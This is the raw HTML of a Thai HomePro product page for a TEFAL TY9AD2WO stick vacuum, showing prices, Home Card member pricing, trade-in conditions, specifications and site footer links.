								<table width="100%" border="0" cellspacing="0" cellpadding="0">
				</table></div>
						</div><div class="seller-info">
							<div class="seller-detail">
								<div class="img">
									<a href="https://www.homepro.co.th/shop/null"><div class="logo" style="background-image: url('https://static.homepro.co.th/assets/images/Profile.png');" alt="HomePro" title="HomePro"></div></a>
								</div>
								<div class="name">
									<a href="https://www.homepro.co.th/shop/null"><b>HomePro</b></a>
									<div class="bottom">
										<span class="first">ผู้ติดตาม&nbsp;158</span> 
											<span class="btn button shop-btn" onclick="initShopFollow('ZGIxZTNlY2U3NTdjYjE1MDM0ZjNlMGMzMTdiOGQ0MDBhYTVjNTA4NGZhOGI5YzRmYWFjNmYyZDJmNjFiN2Q3Nw==')">
												กดติดตาม</span>
											<!-- <span>กำลังติดตาม 10.1K</span> -->
										</div>
								</div>
								<div class="score">
									<div>
										<div class="top">สินค้าทั้งหมด</div>
										<div class="bottom"><b>96K</b></div>
									</div>
									<div class="center">
										<div class="top">คะแนน</div>
										<div class="bottom"><i class="star icon"></i><b>0.00</b></div>
									</div>
									<div>
										<div class="top">ประสิทธิภาพการแชท</div>
										<div class="bottom"><b>N/A</b> </div>
									</div>
								</div>
							</div>
							<div class="seller-button">
								<div class="shop-btn">
									<a href="https://www.homepro.co.th/shop/homepro">ดูร้านค้า</a>
								</div>
								<div class="follow-btn">
									<a href="javascript:initChatCustomer('czE=')">แชทกับร้าน</a>
								</div>
							</div>
						</div></div>
							<!-- EBC : Main Content Panel -->

							<!-- SBC : Right Panel -->
							<div class="content-right sticky">
								<div class="prd-detail-right">
							<div class="prd-detail-top">
								<div class="prd-brand"><a href="https://www.homepro.co.th/brand/TEFAL">TEFAL</a></div>
								<div class="prd-name"><h1>เครื่องดูดฝุ่นแบบด้าม TEFAL TY9AD2WO</h1></div>
								<div class="prd-sku">
									<div class="prd-sku-sale-by">
										<div>SKU:&nbsp;1258679</div>
										<div class="prd-sale-by">จัดจำหน่ายโดย: <a href=""><b>โฮมโปร</b></a></div>
									</div>
									<a class="seller-chat-btn" href="javascript:initChatCustomer('czE=')">แชทกับร้าน</a>
									</div>
								</div>
							<hr>

							<div class="prd-badge">
								<!-- E-Tax -->
								<!-- Freegift -->
								<!-- Get1Buy1 -->
								<!-- Savemore -->
								<!-- Bank Card -->
								<div class="ui horizontal label orange">ลดเพิ่ม&nbsp;8%</div>
								<!-- Install -->
								<!-- Assambly -->
								</div>

							<div class="prd-price">
							<div class="prd-sold">มีคนซื้อไปแล้ว&nbsp;20&nbsp;คน</div>
								<div class="prd-price-section">
								<div>
									<div class="product-price-container">
												<div class="discount-price">
													<span class="currency-container">
														<span class="currency">฿</span>
														<span class="amount">13,990</span>
														</span>
													<!-- SBC : HP UNIT -->
					<span class="product-unit">
							/Each</span>
						<!-- EBC : HP UNIT --></div>
												<div class="original-price">
													<span class="currency-container">
														<span class="currency">฿</span>
														<span class="amount">18,990</span> 
														</span>
													<span class="discount-total">
														คุณประหยัดไป<span class="currency-container">
															<span class="currency">฿</span>
															<span class="amount">5,000</span> 
															</span>
														(-26%)
													</span>
													</div>
											</div>
											</div>
								</div>
							<div class="jobcon-content">
									<div class="final-price">
										<div class="price">
											<strong>สมาชิกโฮมการ์ด* </strong>
											<a class="jobcon-info" data-popup="p1258679" data-position="top left">
												<img src="https://static.homepro.co.th/homepromall/img/info-icon.png">
											</a>
											<br>
											<small>฿&nbsp;</small>10,990<span><!-- SBC : HP UNIT -->
					<span class="product-unit">
							/Each</span>
						<!-- EBC : HP UNIT --></span>
										</div>
	
										<div id="p1258679" class="ui popup jobcon">
											<div class="jobcon-tooltip-title">
												ราคาสมาชิกโฮมการ์ด<span class="jobcon-tooltip-price">&nbsp;<small>฿</small>10,990</span>
												หลังหักส่วนลด</div>
											<div class="bullet">
											<i class="mini circle icon adjust"></i>ส่วนลดสมาชิกโฮมการ์ด</div>
											<span class="no-homecard homecard">เมื่อเป็นสมาชิกโฮมการ์ด</span>
											<div class="jobcon-data">
												<input type="hidden" id="mHomecard-1258679" data-value1="10,990" data-value2="0"/>
											</div>
											</div>
									</div>
								</div>

								</div><div class="prd-installment">
							<!-- SBC : PROMOTION OFFER -->
								<!-- EBC : PROMOTION OFFER -->

								<!-- SBC : INSTALLMENT -->
								<!-- EBC : INSTALLMENT -->
						</div><div class="prd-ecosystem">
		<div class="row-flex">
			<div class="left">
				<div class="img"><img src="https://static.homepro.co.th/mkp/images/icon_Trade_In_450x370_th.png" alt="เก่าแลกใหม่"></div>
				<div class="tradein-small-content">
					<b>เก่าแลกใหม่</b> พร้อมรับส่วนลดคืนเข้าโฮมโปรวอลเล็ท
					&nbsp;<b style="color: #0065B2;">500</b>&nbsp;บาท&nbsp;เมื่อนำสินค้าเก่ามาส่งมอบคืน</div>
				<div class="hc-only">(เฉพาะสมาชิกที่ผูกบัตรโฮมการ์ดเท่านั้น)</div>
			</div>
			<div class="right">
				<a onclick="showTradeinModal();" data-value="1258679">แลกซื้อ</a>
			</div>
		</div>
		<div class="row" style="display: block;">
			<div>สินค้าเก่าที่ต้องการมาแลกส่วนลด:</div>
			<div>
				<select id="tradein_service" name="tradein_service" class="ui selection dropdown">
					<option data-serviceid="65" value="ZjhlNWU0ZDg3MDJkNDc0MDM5NjI3ZmU3OTlkZDdjMTdhYzcyZTA2YjI2OWQwZjFhODE0ZjVjZWNmOWEwMTQxYQ=="  > เตารีด</option>
					<option data-serviceid="89" value="ZmIwNGM1NzlkYTk1N2ZlYzQzNGFjNDcxOWI3NWQ5NWU4NWNiYWM3NzVjNzA0ODNhODI4Mjk0MmY1ZjlhMDIxOA=="  > มิกเซอร์</option>
					<option data-serviceid="91" value="ZjMxYzk5ZDYzNGE5YWI0YWUyMTY3YmUzYTE5M2I5N2FjMjQwZjM5YzRhYTI5MjgzOTU2ZmMyMGVmNWQ4MjNkNw=="  > รีซีฟเวอร์</option>
					<option data-serviceid="92" value="ZGY4YWVmZTE1NTg4M2ZlMjkxM2YzYWIzMDBhN2VhNmVlMzc4MTUzYjczN2Y5NTkwOTYwMjFiN2E5NGIxNzUwYQ=="  > ซาวด์บาร์</option>
					<option data-serviceid="96" value="ZWIzZjFmNjQ5NzNjNGVhODhiM2UwMDE3NDFmNjhiNzdjZGU3NDEyOTRkMzI4NTFiMmM0YjJlYWFmOGJhOTEzNg=="  > เครื่องเล่นแผ่นเสียง</option>
					<option data-serviceid="97" value="ZjY2ODNkN2I0MWNkODY0NDllMDNiZTM4Y2JkNDY4MzZmMzQ2ODM2MWY0MmJiYzY5NTMwOGZlMmE1ODNkZGQyMg=="  > เครื่องเล่นวีดีโอเทป</option>
					<option data-serviceid="98" value="NGViMGNjMTg3MzU4MTM2YjBkMDViMGI2MmIxN2IxZjMxYjkwYjE0ZTFiZmQwZWM4ZTE4Mzk1OTQ5NGM4MmNhMg=="  > เครื่องเล่นดีวีดี</option>
					<option data-serviceid="99" value="NTU3OTdkZjBjMTlmNTQ4OTQ1NGQ0MGZhMmMyZjM5MmNlYTcyMjkwMzU3M2I5YTBjZjFmNWE0NGQ5YWE5Y2E3Yw=="  > เครื่องเล่นบลูเรย์</option>
					<option data-serviceid="154" value="ODQ4YTY4OWE5NzBmNmM0YTQ2MTg5ZjdmMjE0ZWFiMTZkMmQyNWUxMDIzNzM1MmZlMjg1YWYzNzZjZjVlNGI4NQ=="  > ลำโพง</option>
					<option data-serviceid="13" value="ZDNkODEwNTVmMGIyMTQ2ZjI3ZjU4NTc1OTQyYWM5YzQ0MDgwY2UyOTU4N2MzYmVlNWI3NmE0MDIzNWZhYTE4OA==" selected="selected" > เครื่องดูดฝุ่น</option>
					<option data-serviceid="14" value="ZDE5YTc5MDEyMmQ5YzFhYmE1ZDBhOWM2YzFiMzZkMmI4ZTYwYTg1ODdiOWNmOTk1NTQxMmVmMTIyMDg5ZTY1OA=="  > หม้อทอด</option>
					<option data-serviceid="15" value="NzMzMjBjMzQ1M2MyZDI0ZGEwYTM0YzUxZDQzMjIwOWZjZjg5ZGU5MzRlMTM4M2UzOGU1OWMyZDMyNjU5NTM3OQ=="  > เครื่องปั่น</option>
					<option data-serviceid="44" value="MDdiYzQ0NmQ5ODAyZmY4NjVjYmE1ZDg1ZGRhNWIwNzJlNjY3MGI2MDIwMDgxMzE0NjkxZDY5ZGRhNmY0ZGZjMg=="  > หม้อหุงข้าว</option>
					<option data-serviceid="45" value="MDYwMDdmNzE2NDM2NmE1NjMzMTJiYmE5ZWUxYTE1NTY1YzM0ODY2MDNiY2M3MWNhODg1MDFiMWYyMGEwZGUzMw=="  > เครื่องชงกาแฟ</option>
					<option data-serviceid="46" value="MWQ0MWYwNDNkYWIyMzEwMTZlNzQ0ZmY4NDRjM2NjMWMwNjlkMGEzYzMzOWJhZDVlZjg5ZjUxMjJiNmIxZjQ1Yg=="  > เครื่องฟอกอากาศ</option>
					<option data-serviceid="47" value="OTYxN2RkMmQ5MTg4Y2Q2ZjM2NGUzNDAwZDg1MDgyZmJmYjVkNWE2ZGY4NTg0MGFhOWVkYTUyM2ZiNGUzYTVkMQ=="  > ไมโครเวฟ/เตาอบเล็ก</option>
					<option data-serviceid="48" value="MTgzYjEwNDI3MDEwZDVhNTllYTM4MWQzYTE5ZjE4MmYwZWNjNmQ0ZDM1YmUwM2FiMTJkZWEwYWVjMWJhNTlmMA=="  > พัดลม</option>
					<option data-serviceid="49" value="OGUxMmE1YjMxODFiMzBiMTRlNWIzYjhiZTc1MDEwYTJmNWRmMGU0Zjk5NDdkZTI2ZTFhODc3NTM5ZTMyOTgwNw=="  > อุปกรณ์เสริมสวย</option>
					</select>
			</div>
		</div>
		</div>
	<div class="ui modal product-modal tradein-modal">
		<div class="container">
			<div class="header">
				<div class="title">
					<h2>โฮมโปร แลกเก่าเพื่อโลกใหม่</h2>
					<p></p>
				</div>
				<svg class="close" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" onclick="$('.ui.modal.tradein-modal').modal('hide')">
					<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
					<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
				</svg>
			</div>
			<div id="contentContainer" class="scrolling content" data-value="1258679" >
				<div class="price"><b>สินค้าเก่าของคุณยังมีค่า...</b><br>
  เพียงคุณนำมาแลกซื้อสินค้าใหม่ที่ร่วมรายการ พร้อมรับส่วนลดพิเศษ 500 บาท ในรูปแบบของ HomePro Wallet (โดยไม่มีการประเมินมูลค่าสินค้าเก่า)
  </div>
  
  <div class="explain">
  * ทางโฮมโปรจะมอบส่วนลดในรูปแบบของ HomePro Wallet เทียบเท่ากับมูลค่าส่วนลดที่ลูกค้าได้รับ เมื่อโฮมโปรจัดส่งสินค้าสำเร็จ และลูกค้านำสินค้าเก่ามาส่งมอบให้กับโฮมโปรที่สาขาภายใน 30 วัน นับตั้งแต่วันที่ซื้อสินค้า <br>
  ** ซื้อสินค้าโปรโมชั่น "เก่าแลกใหม่" จำกัดสิทธิ์ 1 ชิ้น / รายการสินค้า / คำสั่งซื้อ
  
  </div>
  <div class="condition">
    <b>เงื่อนไขการแลกสินค้า</b>
    <br>
    1. สินค้าที่นำมาแลกส่วนไม่จำเป็นต้องเป็นสินค้าประเภทเดียวกัน แต่จะต้องเป็นสินค้าที่อยู่ในหมวดเครื่องเสียงและเครื่องใช้ไฟฟ้าขนาดเล็ก <br /> 
    &nbsp; &bull; เตารีด (เตารีดแห้ง, เตารีดแรงดันไอน้ำ, เครื่องรีดผ้าไอน้ำ, เตารีดพกพา) <br /> 
    &nbsp; &bull; เครื่องดูดฝุ่น (เครื่องดูดฝุ่นแบบกล่อง, เครื่องดูดฝุ่นแบบมือถือหรือเครื่องดูดฝุ่นในรถยนต์, เครื่องดูดฝุ่นไร้สาย, เครื่องดูดฝุ่นแบบหุ่นยนต์) <br /> 
    &nbsp; &bull; เครื่องชงกาแฟ (เครื่องชงกาแฟแคปซูล, เครื่องชงกาแฟแรงดัน, เครื่องชงกาแฟอัตโนมัติ, เครื่องบดกาแฟ, เครื่องดริปกาแฟ) <br /> 
    &nbsp; &bull; พัดลม (พัดลมเพดาน, พัดลมโคจรติดเพดาน, พัดลมติดผนัง, พัดลมตั้งพื้น, พัดลมตั้งโต๊ะ, พัดลมสไลด์, พัดลมไอเย็น, พัดลมอุตสาหกรรม) <br /> 
    &nbsp; &bull; อุปกรณ์เสริมสวย (ไดร์เป่าผม, เครื่องหนีบผม, แกนม้วนผม, แปรงสีฟันไฟฟ้า, หวีแปรงไฟฟ้า, เครื่องทำความสะอาดผิว, เครื่องถอนขน) <br /> 
    &nbsp; &bull; ไมโครเวฟ  <br /> 
    &nbsp; &bull; เครื่องปั่น & เครื่องคั้น <br /> 
    &nbsp; &bull; หม้อทอด <br /> 
    &nbsp; &bull; หม้อหุงข้าว <br /> 
    &nbsp; &bull; เครื่องฟอกอากาศ <br /> 
    &nbsp; &bull; ซาวด์บาร์ <br /> 
    &nbsp; &bull; ลำโพงเคลื่อนที่ <br /> 
    &nbsp; &bull; ลำโพงคู่  <br /> 
    &nbsp; &bull; ลำโพงพกพา (บลูทูธ) <br /> 
    &nbsp; &bull; เครื่องเล่นแผ่นเสียง <br /> 
    &nbsp; &bull; เคลื่องเล่นวีดีโอเทป <br />  
    &nbsp; &bull; เครื่องเล่น DVD <br /> 
    &nbsp; &bull; เครื่องเล่นบลูเรย์ <br /> 
    &nbsp; &bull; ลำโพงสนาม <br /> 
    &nbsp; &bull; ลำโพงกลางแจ้ง <br /> 
    &nbsp; &bull; เครื่องย่อยเศษอาหาร <br /> 
    2. สินค้าที่นำมาแลกส่วนลดจะต้องเป็นสินค้าที่ทำงานด้วยระบบไฟฟ้าเท่านั้น และมีขนาดตั้งแต่ 150 วัตต์ ขึ้นไป<br /> 
    3. สินค้าที่นำมาแลกไม่จำเป็นต้องมีแบตเตอร์รี่, ถ่าน <br /> 
    4. กรณีสินค้าที่มีถ่านอยู่ภายในตัวเครื่อง ลูกค้าจะต้องนำออกก่อนส่งมอบสินค้าให้กับโฮมโปร <br /> 
    5. กรณีสินค้าเป็นลำโพงคู่ ลูกค้าจะต้องส่งมอบทั้งสองชิ้น <br /> 
    6. กรณีสินค้าเก่าเป็นลำโพงบลูทูธหรือแบบพกพา จะต้องมีขนาดตั้งแต่ 10 วัตต์ขึ้นไป หรือ ความกว้าง,ยาว,สูง ด้านใดด้านหนึ่งตั้งแต่ 20 ซม ขึ้นไป <br /> 
    7. กรณีสินค้าเก่าเป็นเครื่องย่อยเศษอาหาร จะต้องมีความสูงไม่เกิน 70 ซ.ม. เป็นต้นไป <br>
    8. สินค้าที่นำมาแลกส่วนลดจะต้องมีชิ้นส่วนและส่วนประกอบครบตามสินค้าดั้งเดิมโดยมีอุปกรณ์ภายในครบถ้วน แม้จะไม่สามารถใช้งานได้ <br />        
    9. ทางโฮมโปรจะมอบส่วนลดในรูปแบบของ Homepro Wallet เทียบเท่ากับมูลค่าส่วนลดที่ลูกค้าได้รับ เมื่อลูกค้านำสินค้าเก่ามาส่งมอบให้กับโฮมโปรที่สาขาภายใน 30 วัน นับตั้งแต่วันที่ซื้อสินค้า <br /> 
    10. ลูกค้าสามารถนำสินค้าเก่ามาส่งมอบให้กับโฮมโปรเพื่อรับ Homepro Wallet ได้ที่สาขาโฮมโปร และเมกา โฮม ทุกสาขาทั่วประเทศ <br /> 
   ยกเว้น : <br /> 
    &nbsp; &bull; สาขาเกาะลันตา<br /> 
    11. บริษัทขอสงวนสิทธิ์ในการยกเลิกสิทธิ์ในการแลก Homepro Wallet สำหรับลูกค้าที่ไม่นำสินค้าเก่ามาส่งมอบภายใน 30 วัน นับตั้งแต่วันที่ซื้อสินค้า <br /> 
    12. เมื่อใช้สิทธิ์นำสินค้าเก่ามาแลกส่วนลดแคมเปญแลกเก่าเพื่อโลกใหม่ บริษัทขอสงวนสิทธิ์ในการที่ลูกค้าจะขอคืนถังสีเก่าหลังจากที่การส่งมอบเรียบร้อยแล้ว เพราะสินค้าจะถูกนำไปจัดการอย่างถูกวิธี เพื่อนำมาผลิตใหม่เป็นสินค้ารักษ์โลกต่อไป <br /> 
    13. ขอสงวนสิทธิ์ยกเลิกการขายสินค้าหากประเภทของสินค้าที่ส่งมอบไม่ตรงกับประเภทของสินค้าที่ลูกค้าแจ้ง <br /> 
  </div>
    
  <div class="remark">
    <b><u>หมายเหตุ</u></b>
    <ul><li>เฉพาะสินค้าที่ร่วมรายการ</li>
    </ul>
  </div></div>
			<div class="actions">
				<div id="hiddenElement" data-value="1258679" class="ui approve primary disabled button add-trade-in-cart">เพิ่มใส่รถเข็น</div>
			</div>
		</div>
	</div><div class="prd-detail-intro">
								<ul>
									<li>
										กำลังดูด 150 แอร์วัตต์ กำลังมอเตอร์ 380 วัตต์</li>
									<li>
										น้ำหนักเบาเพียง 1.6 กิโลกรัม เมื่อใช้งานแบบ Handheld</li>
									<li>
										Adaptive Suction Power ความเร็วปรับอัตโนมัติตามสภาพพื้นผิว</li>
									</ul>
								</div>

							<div class="icon-detail">
								<div class="icon">
										<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/ความจุ$065ลิตร.jpg" alt="ความจุ 0.65ลิตร"/>
										<div>
											ความจุ 0.65ลิตร</div>
									</div>
								<div class="icon">
										<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/กำลังไฟ$380วัตต์.jpg" alt="กำลังไฟ 380วัตต์"/>
										<div>
											กำลังไฟ 380วัตต์</div>
									</div>
								<div class="icon">
										<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/รูปแบบการใช้ไฟฟ้า$ชาร์จแบตเตอรี่.jpg" alt="รูปแบบการใช้ไฟฟ้า ชาร์จแบตเตอรี่"/>
										<div>
											รูปแบบการใช้ไฟฟ้า ชาร์จแบตเตอรี่</div>
									</div>
								<div class="icon">
										<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/รับประกันมอเตอร์ปี$2ปี.jpg" alt="รับประกันมอเตอร์ 2ปี"/>
										<div>
											รับประกันมอเตอร์ 2ปี</div>
									</div>
								</div>
							<div class="prd-calculator">
	</div><div class="prd-quantity">
		<b>จำนวน</b>
		<div class="quantity-tools">
				<div><button id="btn-minus" class="ion-minus-round h-minus" onClick="quantityMinus('1258679');"></button></div>
				<div><input id="1258679-quantity" qtymax="21" class="h-input_text" type="text" value="1"></div>
				<div><button id="btn-plus" class="ion-plus-round h-plus" onClick="quantityPlus('1258679');"></button></div>
			</div>
		<div class="quantity-remain">สต๊อคคงเหลือ <span>21</span>
			<!-- SBC : HP UNIT -->
			<span class="product-unit">
					Each</span>
				<!-- EBC : HP UNIT -->
		</div>
	</div><div class="prd-calculator">
	</div>
<div class="prd-addtocart">
							<a class="btn-addtocart" href="https://www.homepro.co.th/login">เพิ่มใส่รถเข็น</a>
									</div><div class="hr-free-gift"></div>

				<div class="prd-gift" style="display:none;">
					<div class="head">
						<img src="https://www.homepro.co.th/mkp/images/gift.svg" alt="gift"/>
						<b>พิเศษของแถม</b>
					</div>
					</div></div><div class="filteroption">
								<label></label> <i class="ellipsis horizontal icon"></i>
								<div id="popup_filtermenu" class="ui flowing popup top left transition hidden fontfamily">
									<ul>
										<li data-value="N" onclick="initFilterOption('N');">NONE</li>
										<li data-value="ST" onclick="initFilterOption('ST');">STICKY</li>
										<li data-value="S" onclick="initFilterOption('S');">SCROLL</li>
										<li data-value="O" onclick="initFilterOption('O');">ON OMOUSE OVER</li>
									</ul>
								</div>
							</div></div>
							<!-- EBC : Right Panel -->
						</div>

						<div class="product-wrapper other-products">
							<div class="body-container layout-section shop-top-scores" style="display:;">
			<h2 class="title">สินค้าจากร้านเดียวกัน</h2>
			<div id="swiper-shop-top-scores" class="swiper swiper-container swiper-layout-5_5">
				<div class="swiper-wrapper">
				</div>
				<div class="swiper-button-next"></div>
				<div class="swiper-button-prev"></div>
			</div>
		</div><div class="body-container layout-section you-may-also-like" style="display:none;">
			<h2 class="title">สินค้าที่คุณอาจชื่นชอบ</h2>
			<div id="swiper-you-may-also-like" class="swiper swiper-container swiper-layout-5_5">
				<div class="swiper-wrapper">
				</div>
				<div class="swiper-button-next"></div>
				<div class="swiper-button-prev"></div>
			</div>
		</div></div>
						<input type="hidden" id="gtmId" value="1258679" />
						<input type="hidden" id="gtmName-1258679" value="เครื่องดูดฝุ่นแบบด้าม TEFAL TY9AD2WO" />
						<input type="hidden" id="gtmNameEN-1258679" value="STICK VACUUM CLEANER TEFAL TY9AD2WO" />
						<input type="hidden" id="gtmPrice-1258679" value="13990.0" />
						<input type="hidden" id="gtmPriceOriginal-1258679" value="18990.0" />
						<input type="hidden" id="gtmPriceDiscount-1258679" value="5000.0" />
						<input type="hidden" id="gtmPriceDiscountPercent-1258679" value="26" />
						<input type="hidden" id="gtmDiscount-1258679" value="26" />
						<input type="hidden" id="gtmCategory1-1258679" value="Small Appliances" />
						<input type="hidden" id="gtmCategory2-1258679" value="Vacuums & Cleaners" />
						<input type="hidden" id="gtmCategory3-1258679" value="Stick Vacuums" />
						<input type="hidden" id="gtmPromotionType-1258679" value="Trade-in" />
						<input type="hidden" id="gtmBrand-1258679" value="TEFAL" />
						<input type="hidden" id="gtmAvailability-1258679" value="21" />
						<input type="hidden" id="gtmUserId" value="0" />
						<input type="hidden" id="gtmTradein-1258679" value="Y" />
						<input type="hidden" id="gtmIsNetPrice-1258679" value="true"/>
						<input type="hidden" id="gtmNetPrice-1258679" value="13990.0"/>
						<input type="hidden" id="gtmSellerName-1258679" value="HomePro" />
						<input type="hidden" id="gtmSellerId-1258679" value="0" />
						<input type="hidden" id="gtmMchId-1258679" value="SA010303" />
						<div class="seperate-section">
							<hr>
						</div>
						<div class="jobcon-data">
							<input type="hidden" id="mImg-1258679" data-value1="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/447x447/21092025_1258679$Imagec1.jpg" data-value2="เครื่องดูดฝุ่นแบบด้าม TEFAL TY9AD2WO"/>
							<input type="hidden" id="mBrand-1258679" value="TEFAL"/>
						</div>
					</div>
				</div>
			</main>

			<div class="ui tiny modal stock">
				<div class="header semantic-ui-border-box">
					สินค้าไม่เพียงพอ</div>
				<div id="msg1" class="image content semantic-ui-border-box" style="display:none;">
					สินค้าไม่เพียงพอหรือไม่สามารถซื้อเกินจำนวนได้<br />
					จำนวนสูงสุด: &nbsp;21</div>
				<div id="msg2" class="image content semantic-ui-border-box"  style="display:none;">
					สินค้าไม่เพียงพอหรือไม่สามารถซื้อเกินจำนวนได้</div>
			</div>

			<!-- SBC : Homecard Detail Modal -->
			<div class="ui modal homecard-detail-modal">
				<div class="header">
					<div class="header-text">สมาชิกโฮมการ์ด</div>
					<svg class="close" onclick="$('.ui.modal.homecard-detail-modal').modal('hide');" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M.8 15.2 15.2.8m0 14.4L.8.8" stroke="#525255" stroke-width="1.52" stroke-linecap="round" stroke-linejoin="round"/></svg>
				</div>
				<div class="content">
					<div class="ui active blue elastic loader"></div>
				</div>
			</div>
			<!-- EBC : Homecard Detail Modal -->

			<div class="ui small modal jobcon-modal">
		<i class="times icon" onClick="$('.ui.modal.jobcon-modal').modal('hide');"></i>
		<div class="item-content">
			<div class="image">
				<a href="">
					<img class="main-img" src="" title="" alt=""/>
				</a>
			</div>
			<div class="item-info">
				<div class="brand"></div>
				<div class="item-title"></div>
				<div class="sku"></div>
			</div>
		</div>
		<div class="jobcon-tooltip-title">
			ราคาสมาชิกโฮมการ์ด<span class="jobcon-tooltip-price"></span>
			หลังหักส่วนลด</div>
		<div class="bullet"><i class="mini circle icon adjust"></i>ส่วนลดสมาชิกโฮมการ์ด</div>
		<span class="homecard"></span>
		<div class="jobcon-tooltip-btn"></div>
	</div><!-- SBC : Logout Modal -->
<div class="ui modal tiny account-modal logout">
	<form>
		<div class="header">
			<div class="header-text">ต้องการออกจากระบบ?</div>
			<svg class="close" onclick="$('.ui.modal.logout').modal('hide');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
			</svg>
		</div>
		<div class="content">
			<div class="description">กรุณากดยืนยันเพื่อออกจากระบบ</div>
		</div>
		<div class="actions">
			<button class="ui button confirm" type="button" onclick="window.open('https://www.homepro.co.th/service/user/signout.jsp?currentTimeMillis=1769901676363', '_self');">ยืนยัน</button>
			<button class="ui button dismiss" onclick="$('.ui.modal.logout').modal('hide');" type="button">ยกเลิก</button>
		</div>
	</form>
</div>
<!-- EBC : Logout Modal -->

<footer class="footer">
	<div class="section-body container">
		<div class="footer-detail">
			<div class="footer-list footer-1">
				<h3>ช่วยเหลือ</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/help/shop.jsp" target="_blank" data-name="How to Shop">
							วิธีการช้อปออนไลน์</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/help/faq.jsp" target="_blank" data-name="FAQs">
							คำถามที่พบบ่อย</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/policy/return.jsp" target="_blank" data-name="Return & Cancellation">
							การเปลี่ยน คืน เคลมสินค้า</a>
					</li>
				<li>
						<a href="https://tracking.homepro.co.th/" target="_blank" data-name="Where is My Order">
							ติดตามสินค้า</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-2">
				<h3>สิทธิประโยชน์</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/homecard/" target="_blank" data-name="Home Card">
							สมาชิก Home Card</a>
					</li>
				<li>
						<a href="https://www.krungsricard.com/th/product/creditcard/homepro-visa-platinum" target="_blank" data-name="Homepro Visa">
							บัตร Homepro Visa</a>
					</li>
				<li>
						<a href="https://www.firstchoice.co.th/cards/cash-card/homepro-firstchoice" target="_blank" data-name="Homepro First Choice">
							บัตร Homepro First Choice</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-3">
				<h3>นโยบาย</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/policy/termsofuse.jsp" target="_blank" data-name="Terms Of Use">
							เงื่อนไขการใช้งาน</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" data-name="Policies">
							การส่งสินค้า</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/privacy-policy" target="_blank" data-name="Privacy Policy">
							นโยบายความเป็นส่วนตัว</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/privacy-notice" target="_blank" data-name="Privacy Notice">
							เอกสารการแจ้งข้อมูล</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/cookies-policy" target="_blank" data-name="Cookies Policy">
							เอกสารการใช้คุกกี้</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/rights_request" target="_blank" data-name="Rights Request">
							คำร้องขอใช้สิทธิ</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-4">
				<h3>เกี่ยวกับโฮมโปร</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/aboutus/history.jsp" target="_blank" data-name="HomePro History">
							ประวัติโฮมโปร</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/store/finder.jsp" target="_blank" data-name="HomePro Store">
							สาขาโฮมโปร/สาขาเมกาโฮม</a>
					</li>
				<li>
						<a href="https://hmpro-th.listedcompany.com/home.html" target="_blank" data-name="Investor Relations">
							นักลงทุนสัมพันธ์</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/new-event/" target="_blank" data-name="News & Events">
							ข่าวสารและกิจกรรม</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/aboutus/workwithus.jsp" target="_blank" data-name="Work With Us">
							สมัครงาน</a>
					</li>
				<li>
						<a href="https://quickvendor.homepro.co.th/" target="_blank" data-name="Offer to sell products">
							นำเสนอสินค้า</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/contactus/contactus.jsp" target="_blank" data-name="Contact Us">
							ติดต่อเรา</a>
					</li>
				<li>
						<a href="tel:1284" target="_blank" data-name="Call Center 1284">
							Call Center 1284</a>
					</li>
				</ul>
			</div>
			<div class="contact-list">
				<h3>สมัครรับข่าวสารและโปรโมชั่น</h3>
				<div class="ui action input">
					<input type="text" id="email_subscribe" class="semantic-ui-border-box font-family" name="email_subscribe" placeholder="อีเมลของท่าน" >
					<button class="ui button subscribe_btn" onclick="emailSubscribeSubmit();">ติดตาม</button>
				</div>
				<div id="email_subscribe_label" class="user_label" style="display:none;">
					<div class="ui pointing red basic label">โปรดระบุอีเมล</div>
				</div>
				<div class="social-list">
					<ul>
					<li>
							<a href="https://facebook.com/homeprothailand" target="_blank" data-name="Facebook">
								<img src="https://www.homepro.co.th/mkp/images/fb.svg" alt="Facebook"/>
							</a>
						</li>
					<li>
							<a href="https://page.line.me/homepro" target="_blank" data-name="Line">
								<img src="https://www.homepro.co.th/mkp/images/line.svg" alt="Line"/>
							</a>
						</li>
					<li>
							<a href="https://www.instagram.com/homeprothailand/" target="_blank" data-name="Instagram">
								<img src="https://www.homepro.co.th/mkp/images/ig.svg" alt="Instagram"/>
							</a>
						</li>
					<li>
							<a href="https://www.youtube.com/user/homeprothai" target="_blank" data-name="YouTube">
								<img src="https://www.homepro.co.th/mkp/images/youtube.svg" alt="YouTube"/>
							</a>
						</li>
					<li>
							<a href="https://twitter.com/HomePro_th" target="_blank" data-name="Twitter">
								<img src="https://www.homepro.co.th/mkp/images/twitter.svg" alt="Twitter"/>
							</a>
						</li>
					</ul>
